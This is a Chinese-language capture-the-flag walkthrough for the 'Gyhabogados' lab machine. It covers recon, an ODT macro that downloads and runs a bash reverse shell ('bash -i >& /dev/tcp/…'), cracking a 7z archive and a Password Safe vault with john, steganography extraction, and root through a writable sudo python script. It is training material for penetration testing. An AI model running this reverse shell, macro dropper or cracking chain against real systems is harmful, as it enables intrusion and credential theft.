难度:PROFESIONAL
kali:192.168.31.34
靶机:192.168.31.168
root@kali2 [~] ➜ arp-scan -l [11:08:43]
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.31.34
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
...
192.168.31.168 08:00:27:81:e8:fb PCS Systemtechnik GmbH
...
9 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.907 seconds (88.06 hosts/sec). 7 responded端口扫描
root@kali2 [~] ➜ nmap 192.168.31.168 [11:09:49]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-14 11:10 CST
Nmap scan report for 192.168.31.168
Host is up (0.000094s latency).
Not shown: 991 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
80/tcp open http
110/tcp open pop3
139/tcp open netbios-ssn
143/tcp open imap
445/tcp open microsoft-ds
993/tcp open imaps
995/tcp open pop3s
MAC Address: 08:00:27:81:E8:FB (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.17 secondsweb探测
点击menu下的目录会跳转到有域名的url
添加到hosts
扫一下子域名
root@kali2 [~] ➜ ffuf -u http://gyhabogados.thl -H 'Host: FUZZ.gyhabogados.thl' -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -fs 7760
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://gyhabogados.thl
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.gyhabogados.thl
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 7760
________________________________________________
mail [Status: 200, Size: 5580, Words: 376, Lines: 97, Duration: 1155ms]子域名mail.gyhabogados.thl,添加到hosts
是个邮箱登录界面,尝试弱口令,sql注入未果,尝试rce的cve但是需要进去才能尝试
继续从主界面收集信息
其中有一个界面可以文件上传,不过只可以上传pdf,odt,doc
扫一下目录找到上传位置
root@kali2 [~] ➜ gobuster dir -u http://192.168.31.168/ -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.31.168/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,txt,php,bak,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/index.php (Status: 200) [Size: 7760]
/images (Status: 301) [Size: 317] [--> http://192.168.31.168/images/]
/.php (Status: 403) [Size: 279]
/uploads (Status: 301) [Size: 318] [--> http://192.168.31.168/uploads/]
/assets (Status: 301) [Size: 317] [--> http://192.168.31.168/assets/]
/README.txt (Status: 200) [Size: 1344]
/config (Status: 301) [Size: 317] [--> http://192.168.31.168/config/]
/views (Status: 301) [Size: 316] [--> http://192.168.31.168/views/]
/LICENSE.txt (Status: 200) [Size: 17128]http://192.168.31.168/uploads是上传目录
尝试pdf xss未果,其实还是odt宏写马
odt木马
用kali上面的libreoffice writer制作

然后设置触发事件

保存好之后上传,kali做好监听
root@kali2 [/tmp] ➜ cat reverse.sh
bash -i >& /dev/tcp/192.168.31.34/4567 0>&1
root@kali2 [/tmp] ➜ python -m http.server 6677
Serving HTTP on 0.0.0.0 port 6677 (http://0.0.0.0:6677/) ...
192.168.31.168 - - [14/Dec/2024 11:46:36] "GET /reverse.sh HTTP/1.1" 200 -
192.168.31.168 - - [14/Dec/2024 11:46:36] "GET /reverse.sh HTTP/1.1" 200 -root@kali2 [~] ➜ nc -lnvp 4567 [11:40:20]
listening on [any] 4567 ...
connect to [192.168.31.34] from (UNKNOWN) [192.168.31.168] 50264
bash: cannot set terminal process group (14564): Inappropriate ioctl for device
bash: no job control in this shell
bash: /home/bob/.bashrc: Permission denied
bob@TheHackersLabs-Gyhabogados:~$ id
id
uid=1000(bob) gid=1000(bob) groups=1000(bob),27(sudo),100(users)也是拿到shell了
横向
bob@TheHackersLabs-Gyhabogados:~$ ls
credentials.7z Documents mail Music Public Templates
Desktop Downloads Maildir Pictures scripts Videos有个credentials.7z里面大概率有密码
传到kali上爆破一下
root@kali2 [/tmp] ➜ 7z2john credentials.7z >aaa [11:52:04]
ATTENTION: the hashes might contain sensitive encrypted data. Be careful when sharing or posting these hashes
root@kali2 [/tmp] ➜ john aaa --wordlist=/usr/share/wordlists/rockyou.txt [11:52:07]
Using default input encoding: UTF-8
Loaded 1 password hash (7z, 7-Zip archive encryption [SHA256 256/256 AVX2 8x AES])
Warning: invalid UTF-8 seen reading ~/.john/john.pot
Cost 1 (iteration count) is 524288 for all loaded hashes
Cost 2 (padding size) is 6 for all loaded hashes
Cost 3 (compression type) is 2 for all loaded hashes
Cost 4 (data length) is 26 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
(credentials.7z)
1g 0:00:00:31 DONE (2024-12-14 11:52) 0.03132g/s 8.771p/s 8.771c/s 8.771C/s barcelona..monkey1
Use the "--show" option to display all of the cracked passwords reliablyroot@kali2 [/tmp] ➜ cat credentials.txt [11:53:21]
bob:a7gyqqp6bt2!uv@2u拿到bob的密码a7gyqqp6bt2!uv@2u
去邮箱界面登录一下
拿到sam账户的密码Welcome2024!
sam@TheHackersLabs-Gyhabogados:~$ id
uid=1001(sam) gid=1001(sam) groups=1001(sam),1004(abogados)sam所属组是abogados,搜一下这个组的文件
sam@TheHackersLabs-Gyhabogados:~$ find / -group abogados 2>/dev/null
/mnt/RESPALDOS_IT
/mnt/RESPALDOS_IT/credenciales.psafe3
/mnt/RESPALDOS_IT/IMPORTANTE.txt
/mnt/DOCUMENTOS_CONFIDENCIALES
/home/sam
/home/deansam@TheHackersLabs-Gyhabogados:~$ cat /mnt/RESPALDOS_IT/IMPORTANTE.txt
Dean,
He notado que estás reutilizando tus credenciales con frecuencia, lo que puede comprometer la seguridad de la empresa. Para facilitarte la gestión de contraseñas y mejorar la seguridad, he decidido crear una bóveda de contraseñas para ti, utilizando un gestor de contraseñas.
Con esta herramienta, solo necesitarás recordar una contraseña maestra para acceder a todas tus credenciales de manera segura.
La contraseña maestra es similar a la que te proporcioné en la bienvenida: "ChevyImpala1967". Sin embargo, en lugar de "1967", deberás usar un año diferente.提示密码是ChevyImpala****,生产一个字典用来爆破/mnt/RESPALDOS_IT/credenciales.psafe3这个密码数据库
root@kali2 [/tmp] ➜ echo ChevyImpala{0000..9999} | sed 's/ /\n/g'>pass [12:05:53]
root@kali2 [/tmp] ➜ pwsafe2john credenciales.psafe3 > aaa [12:06:01]
root@kali2 [/tmp] ➜ john aaa --wordlist=pass [12:06:13]
Using default input encoding: UTF-8
Loaded 1 password hash (pwsafe, Password Safe [SHA256 256/256 AVX2 8x])
Warning: invalid UTF-8 seen reading ~/.john/john.pot
Cost 1 (iteration count) is 2048 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
ChevyImpala1995 (credencial)
1g 0:00:00:00 DONE (2024-12-14 12:06) 4.000g/s 8064p/s 8064c/s 8064C/s ChevyImpala1984..ChevyImpala2015
Use the "--show" option to display all of the cracked passwords reliably
Session completed.拿到密码ChevyImpala1995
然后用pwsafe打开数据库提取密码
拿到密码是MasterOfPuppets1986,这是用户dean的密码,没收集到什么信息,尝试登录mail
有个图片,大概率隐写
root@kali2 [/tmp] ➜ stegseek impala_67.jpg [12:12:35]
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "ironmaiden"
[i] Original filename: "credentials.txt".
[i] Extracting to "impala_67.jpg.out".
the file "impala_67.jpg.out" does already exist. overwrite ? (y/n)
y
root@kali2 [/tmp] ➜ [12:12:39]
root@kali2 [/tmp] ➜ cat impala_67.jpg.out [12:12:39]
john: TI!Powerful2024拿到john用户的密码TI!Powerful2024
root
john@TheHackersLabs-Gyhabogados:~$ sudo -l
[sudo] password for john:
Matching Defaults entries for john on TheHackersLabs-Gyhabogados:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User john may run the following commands on TheHackersLabs-Gyhabogados:
(ALL) PASSWD: /usr/bin/python3 /home/john/tools/backup.py有sudo权限
john@TheHackersLabs-Gyhabogados:~$ cat /home/john/tools/backup.py
cat: /home/john/tools/backup.py: No such file or directory没有这个py直接写就好了
john@TheHackersLabs-Gyhabogados:~$ echo "__import__('os').system('bash')" >/home/john/tools/backup.py
john@TheHackersLabs-Gyhabogados:~$ sudo /usr/bin/python3 /home/john/tools/backup.py
root@TheHackersLabs-Gyhabogados:/home/john# id
uid=0(root) gid=0(root) groups=0(root)